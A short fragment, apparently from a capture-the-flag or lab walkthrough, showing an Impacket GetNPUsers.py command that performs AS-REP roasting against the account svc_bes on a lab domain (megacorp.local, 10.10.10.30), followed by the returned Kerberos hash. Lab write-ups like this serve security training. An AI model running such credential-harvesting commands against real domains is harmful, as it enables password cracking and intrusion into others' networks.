 GetNPUsers.py megacorp.local/svc_bes -request -no-pass -dc-ip 10.10.10.30
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for svc_bes
$krb5asrep$23$svc_bes@MEGACORP.LOCAL:04c8e6bf3c33d000ead774982cdbcca9$0b5
fac05d78625479e1e872772d17112fa3fb9d1dc7528c688ad4a48017a48a09ed233b23683
<SNIP>
a91ac6058746e328ced4ed54bcbb31a281279b6a7a59f724c165c94b65c74d6779d1bfe7e
c609625c434644858a2cf1d1a02b4d5234b4e9a8d4b1e065791f969baa6d4eae2a75e2859
74f4d3a8726a7a081ad20a10b3d13d6975